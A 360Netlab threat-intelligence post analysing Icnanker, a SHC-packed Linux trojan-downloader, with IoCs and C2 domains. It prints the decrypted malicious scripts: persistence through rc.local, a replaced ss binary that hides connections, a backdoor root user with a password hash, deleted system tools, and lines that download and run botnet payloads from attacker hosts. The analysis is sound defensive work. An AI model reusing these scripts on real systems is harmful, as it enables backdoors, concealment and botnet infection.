# **Icnanker, a Linux Trojan-Downloader Protected by SHC**

**blog.netlab.360.com**[/icnanker-trojan-downloader-shc-en/](https://blog.netlab.360.com/icnanker-trojan-downloader-shc-en/)

23 March 2020 / [Icnanker](https://blog.netlab.360.com/tag/icnanker/)

### **Background**

On August 15, 2019, 360Netlab Threat Detecting System flagged an unknown ELF sample (5790dedae465994d179c63782e51bac1) which generated Elknot Botnet related network traffic. We manually took a look and noticed that it is a Trojan-Downloader which utilizes "SHC (Shell script compiler)" technique and propgrates through weak SSH credentials. The author appeared to be an old player Icnanker. Icnanker was exposed on the Internet in 2015 as a script programmer, who has a high-profile personality and likes to leave his QQ number and name in his codes. The sample, in our opinion, was not much new and therefore we did not bother to write anything.

On March 12, 2020, IntezerLab twittered about a [Icnanker](https://twitter.com/IntezerLabs/status/1238090121624379392) variant (6abe83ee8481b5ce0894d837eabb41df). They did not give much details and we figured it is probably worth writing down a few interesting features that we observed.

### **Overview**

Icnanker is the first Linux malware family we observed that uses [SHC.](https://github.com/neurobin/shc) Its name is derived from the author's ID "by icnanker" in the script.

The current Icnanker samples can be divided into 2 categories according to their functions:

• Protector

Protector is used to protect samples from being deleted. It is currently used to protect Mining service.

• Downloader

Downloader is mainly used to facilitate DDos and Mining attacks. Currently its samples include Elknot Botnet, Xor Botnet and XMRMiner. On Icnanker-related HFS servers, we can see that the current download volume is at 20,114, and about 500 increment per day.



The main functions of Downloader are:

Alex.Turing March 23, 2020

- Persistence
- Hide itself
- Delete system command
- Add new users
- Download and execute specific samples

## **Reverse analysis**

Let's take a look at the following two samples. 187fa428ed44f006df0c8232be4a6e4e Miner Protector, 5790dedae465994d179c63782e51bac1 Elknot Botnet Downloader.

MD5:5790dedae465994d179c63782e51bac1

ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.6.24, BuildID[sha1]=8368ecf43c311327ed1b8e011f25b87ceef7f065, stripped

Packer: No

**Verdict:Malicious,Downloader**

187fa428ed44f006df0c8232be4a6e4e

ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.6.24, stripped

Packer:No

### **Verdict:Malicious,Protector**

We know on the Windows platform, there is a technology for packaging BAT scripts into executable files, which is called Bat2Exe. Similarly, on the Linux platform,there is an open source "SHC (Shell script compiler)" that packs shell scripts into executable files. SHC uses the RC4 algorithm to encrypt the original script. The ELF file generated by it has very obvious characteristics: the RC4 decryption function is called a total of 14 times,and there are many unique strings. Security researchers can tell fairly easily whether ELF is generated by SHC.

```
SUD_OUTDLTTT();
sub_8048E99(&unk_80F12ED(256)
rc4_dec(&unk_80ED087, 42);
rc4 dec(&byte 80ED0DF, 1);
if ( byte 80ED0DF )
 v2 = sub 804E7A0(8byte 80ED0DF);if ( (signed int64) PAIR (v3, v2) < (signed int
    return &unk 80ED087;
                                                           Direct Ty Address
                                                                                              Text
                                                           ⊊≌ 1 - p <mark>sub_80493DF</mark>+38
                                                                                                       rc4\_deccall
rc4 dec(&unk 80ED0F6, 8);
                                                           432 ··· p <mark>sub_80493DF</mark>+4C<br><mark>433</mark> ··· p <mark>sub_80493DF</mark>+9E
                                                                                              call
                                                                                                       rc4_dec
rc4_dec(&byte_80ED100, 3);
                                                                                              cal1rc4_dec
rc4_dec(&byte_80ED0CE, 15);
                                                           p sub_80493DF+B2
                                                                                             call
                                                                                                       rc4\_decrc4_dec(&byte_80F1408, 1);
                                                           AND THE PROPERTY OF SUB_80493DF+C6<br>AND PROPERTY PROPERTY PARTY
rc4 dec(&unk 80ED0B3, 22);
                                                                                             call
                                                                                                       rc4_dec
sub_8048E99(&unk_80ED0B3, 22);
                                                                                             call
                                                                                                       rc4_dec
                                                            ø
                                                              … p <mark>sub_80493DF</mark>+EE
rc4_dec(&unk_80F1296, 22);
                                                                                                       rc4_dec
                                                                                             call
if (sub_8048250(&unk_80ED0B3, &unk_80F1296, 22))
                                                           p sub_80493DF+116
                                                                                                       rc4\_deccall
                                                           Example 2019<br>
... p sub_80493DF+162<br>
... p sub_80493DF+1B9<br>
... p sub_80493DF+1F2
  return &unk_80ED0B3;
                                                                                             call
                                                                                                       rc4\_decv17 = sub_8049119(a1);call
                                                                                                       rc4\_decrc4_dec(&unk_80ED0E2, 19);
                                                                                                       rc4\_deccall
if (v17 < 0)call
                                                                                                       rc4_dec
  return &unk_80ED0E2;
                                                           p sub_80493DF+21A
                                                                                              call
                                                                                                       rc4_dec
v18 = (int *)sub_805B940(a1 + 10, 4);5 m p sub_80493DF+242
                                                                                             call
                                                                                                       rc4_dec
if ( |v18)return 0;
if (v17)& sub_80493df
₹
 rc4_dec(&byte_80ED0FE, 1);
                                                                                            ΟK
                                                                                                        Cancel
 rc4_dec(abyte_obcbbFc, 1);<br>if ( !byte_80ED0FE && sub_8049020(&unk_80ED0F6) )<br>neturn &unk 80ED0E6
    return &unk_80ED0F6;
 rc4_dec(&byte_80ED0FF, 1);
 rc4_dec(&unk_80ED78C, 12966);
  rc4_dec(&unk_80F1280, 19);
  sub_8048E99(&unk_80F1280, 19);
  rc4_dec(&unk_80F12B1, 19);
                                          over = 20
```
As mentioned above, we can use the RC4 algorithm to manually extract the original script. (Another option is to use [UnSHc](https://github.com/yanncam/UnSHc) to directly decrypt the script)

```
[*] Extracting each args address and size for the 14 arc4() calls with address [0 \times 8048f65]...[0] Working with var address at offset [0x80ed087] (0x2a bytes)
        [1] Working with var address at offset [0x80ed0df] (0x1 bytes)
                            ...............
       [12] Working with var address at offset [0x80f1280] (0x13 bytes)
       [13] Working with var address at offset [0x80f12b1] (0x13 bytes)
[*] Extracting password...
       [+] PWD address found : [0x80f12ed]
       [+] PWD size found : [0x100]
[*] Executing [/tmp/kjGnQn] to decrypt [5790dedae465994d179c63782e51bac1]
[*] Retrieving initial source code in [5790dedae465994d179c63782e51bac1.sh]
[*] All done!
                            ...............
[*] Executing [/tmp/GRsVsP] to decrypt [187fa428ed44f006df0c8232be4a6e4e]
[*] Retrieving initial source code in [187fa428ed44f006df0c8232be4a6e4e.sh]
[*] All done!
```
#### **Protector (187fa428ed44f006df0c8232be4a6e4e.sh)**

#!/bin/bash cp -f /usr/bin/chattr /usr/bin/lockr cp -f /usr/bin/chattr /usr/bin/.locks cp -f /usr/bin/.locks /usr/bin/lockr chmod 777 /usr/bin/lockr chmod 777 /usr/bin/.locks lockr +i /usr/bin/lockr >/dev/null 2>&1 lockr +i /usr/bin/.locks >/dev/null 2>&1 .locks -i /usr/bin/lockr;chmod 777 /usr/bin/lockr lockr +i /usr/bin/lockr >/dev/null 2>&1 cp -f /usr/bin/lsattr /usr/bin/lockrc cp -f /usr/bin/lsattr /usr/bin/.locksc cp -f /usr/bin/.locksc /usr/bin/lockrc chmod 777 /usr/bin/lockrc chmod 777 /usr/bin/.locksc lockr +i /usr/bin/lockrc >/dev/null 2>&1 lockr +i /usr/bin/.locksc >/dev/null 2>&1 .locks -i /usr/bin/lockrc;chmod 777 /usr/bin/lockrc lockr +i /usr/bin/lockrc >/dev/null 2>&1 rm -rf /usr/bin/lsattr rm -rf /usr/bin/chattr lockr +a /var/spool/cron/crontabs/root lockr +i /var/spool/cron/crontabs/root lockr +a /var/spool/cron/root lockr +i /var/spool/cron/root lockr +i /usr/lib/.cache/ lockr +i /usr/lib/.cache rm -f \$0

In this script, we can clearly see that the system commands chattr, lsattr are renamed and deleted, and the directory .cache, where mining script located,is protected, and the immutable attribute is enabled to prevent from being deleted.

#### **Downloader (5790dedae465994d179c63782e51bac1.sh)**

```
------------from 5790dedae465994d179c63782e51bac1.sh----------
           ...............
echo "byicnanker 2228668564" > $Config
   tempfile=`cat $Config | awk '{print $1}'`
   filetemp="/usr/bin/$tempfile" #现马的路径
   filename=`date +%s%N | md5sum | head -c 10`
   filepath="/usr/bin/$filename" #新马的路径
   tempbash=`cat $Config | awk '{print $2}'`
   bashtemp="/usr/bin/$tempbash" #现脚本路径
   bashname=`date +%s%N | md5sum | head -c 10`
   bashpath="/usr/bin/$bashname" #新脚本路径
          ...............
```
This section has a typical icnanker marks, we can clearly see the icnanker logo, QQ, Chinese annotations, etc.

Since the script is in plain text, the functions are clear at a glance, and there are mainly 5 functions.

Persistence, self-starting via re.local.

```
# by icnanker -----------------------------------------------
Repeatstart=`cat /etc/rc.local | grep 'start'| wc -l`
if [ $Repeatstart != 1 ];then
      lockr -i /etc/rc.local;sed -i '/start/d' /etc/rc.local
fi
if [ -z "`cat /etc/rc.local | grep "$bashtemp"`" ]; then
      if [ -z "`cat /etc/rc.local | grep "$exit0"`" ]; then
              lockr -i /etc/;lockr -i /etc/rc.local
              echo "$bashpath start" >> /etc/rc.local
      else
              lockr -i /etc/;lockr -i /etc/rc.local
              sed -i "s|exit 0|$bashpath start|" /etc/rc.local
              echo "exit 0">>/etc/rc.local
      fi
fi
```
Self-hiding , so that management tools such as ss, ps, netstat cannot detect the process and network connections related to the sample.

```
if [ -f /bin/ss ];then
        if [ ! -f "$iss" ];then
                if [ ! -f "$issbak" ];then
                        lockr -i /usr/bin/;mkdir /usr/bin/dpkgd/
                        cp -f /bin/ss $issbak
                        cp -f /bin/ss $iss
                else
                        cp -f $issbak $iss
                fi
                chmod 777 $iss;chmod 777 $issbak
                lockr +i $issbak >/dev/null 2>&1
                lockr +i $iss >/dev/null 2>&1
        else
                if [ ! -f "$issbak" ];then
                        lockr -i /usr/bin/;cp -f $iss $issbak
                        lockr +i $issbak >/dev/null 2>&1
                fi
                if [ -z "`cat /bin/ss | grep $Address`" ]; then
                        lockr -i /bin/;lockr -i /bin/ss
                        echo '#!/bin/sh' > /bin/ss
                        echo 'iss|grep -v "'$Address'"' >> /bin/ss
                        echo 'exit' >> /bin/ss
                        chmod 777 /bin/ss;lockr +i /bin/ss >/dev/null 2>&1
                fi
        fi
```
fi

Delete some system files to increase the difficulty for repair.

lockr -i /usr/bin/; lockr -i /usr/bin/wget; rm -f /usr/bin/wget; lockr -i /usr/bin/chattr; rm -f /usr/bin/chattr

Add new user (ntps) to facilitate subsequent control of the victim's machine

```
# by icnanker -----------------------------------------------
 if [ -z "`cat /etc/passwd|grep "ntps"`" ]; then
       lockr -i /etc/;lockr -i /etc/passwd #ntps
       echo 'ntps:x:0:1:ntps:/root:/bin/bash' >> /etc/passwd
       lockr -i /etc/;lockr +i /etc/passwd >/dev/null 2>&1
 fi
 if [ -z "`cat /etc/shadow|grep "ntps"`" ]; then
       lockr -i /etc/;lockr -i /etc/shadow #tianyong
       echo
'ntps:$6$J6RdL6Xh$udhpd5iErOxXyZSERCi0NOtoXE9J095xDRo4DJfCoTEsImcxype6iltDL8pTG7w/7Gbp9Ohrii9O.4NnxqG/h.:1658
>> /etc/shadow
       lockr -i /etc/;lockr +i /etc/shadow >/dev/null 2>&1
```
fi

Download and execute specific samples, here it downloads the Elknot Botnet.

```
# by icnanker -----------------------------------------------
iptable=`iptables -L INPUT | grep "$Address" | grep 'ACCEPT'`
if [ -z "$iptable" ];then
      iptables -I INPUT -s $Address -j ACCEPT
else
      iptables -D INPUT -s $Address -j DROP
fi
process=`ips -ef | grep "$tempfile" | grep -v "grep" | wc -l`
if [ $process != 1 ]; then
      if [ ! -f "$filebak" ];then
              lockr -i /usr/bin/;lockr -i /usr/bin/htrdpm;rm -f /usr/bin/htrdpm
              cd /usr/bin/;dget http[://hfs.ubtv.xyz:22345/htrdpm
              cd $path;mv -f /usr/bin/htrdpm $filepath
      else
              cp -f $filebak $filepath
      fi
      Runkillallconnect
      chmod 777 $filepath
      nohup $filepath >/dev/null 2>&1 &
fi
```
At this point, Icnanker will load itself when system boots and maintain continuously control of the victim secretly. At the same time, Icnanker has pretty flexible configuration. When migrating from one service to another, the author only needs to update the dns settings in the scripts.

Take the **Elknot and Miner** as examples

elknot

```
ResolveIP=`nslookup [ddd.ubtv.xyz|grep "Address: "|awk '{print $2}'`
if [ -z "$ResolveIP" ];then
        lockr -i /etc/;lockr -i /etc/resolv.conf
        echo 'nameserver 114.114.114.114' > /etc/resolv.conf
        echo 'nameserver 8.8.8.8' >> /etc/resolv.conf
        echo 'nameserver 8.8.4.4' >> /etc/resolv.conf
        lockr +i /etc/resolv.conf >/dev/null 2>&1
        service network restart;sleep 1
        Address=`nslookup ddd.ubtv.xyz|grep "Address: "|awk '{print $2}'`
else
        Address="$ResolveIP"
fi
dget http[://hfs.ubtv.xyz:22345/htrdpm
-------------------------------------------VS----------------------------------------
miner
ResolveIP=`nslookup p[ool.supportxmr.com|grep "Address: "|awk '{print $2}'`
if [ -z "$ResolveIP" ];then
        lockr -i /etc/;lockr -i /etc/resolv.conf
        echo 'nameserver 114.114.114.114' > /etc/resolv.conf
        echo 'nameserver 8.8.8.8' >> /etc/resolv.conf
        echo 'nameserver 8.8.4.4' >> /etc/resolv.conf
        lockr +i /etc/resolv.conf >/dev/null 2>&1
        service network restart;sleep 1
        Address=`nslookup p[ool.supportxmr.com|grep "Address: "|awk '{print $2}'`
else
       Address="$ResolveIP"
fi
dget http[://xz.jave.xyz:22345/.xm
```
Here is a list of Downloader and theirs services currently we observed.



#### **Icnanker's distributed samples**

Icnanker's distributed samples are all stored on its HFS server, and from what we have seen so far, all samples are the typical botnet families: Elknot Botnet, Xor Botnet, and XMR mining service.

Elknot Botnet





• Miner



### **Suggestions**

We recommend that users watch for the clues we mentioned above and block the C2 on their networks, We also suggest strong login credentials should always be enforced.

### **Contact us**

Readers are always welcomed to reach us on [twitter,](https://twitter.com/360netlab) or email to netlab at 360 dot cn.

### **IoC list**

#### **Sample MD5**

5790dedae465994d179c63782e51bac1 6abe83ee8481b5ce0894d837eabb41df 89cd1ebfa5757dca1286fd925e0762de d989e81c4eb23c1e701024ed26f55849 5c90bfbae5c030da91c9054ecb3194b6 eec19f1639871b6e6356e7ee05db8a94 0764da93868218d6ae999ed7bd66a98e 17ac3bd2753b900367cb9ee4068fe0c1 765a0899cb87400e8a27ab572f3cdd61 187fa428ed44f006df0c8232be4a6e4e

## **CC**

ubt.ubtv.xyz:19880 #Elknot sys.jave.xyz:1764 #Elknot jav.jave.xyz:6001 #Elknot 8uch.jave.xyz:3478 #Xor.DDoS 8uc1.jave.xyz:1987 #Xor.DDoS 8uc2.ubtv.xyz:2987 #Xor.DDoS xz.jave.xyz:22345 #Icnanker HFS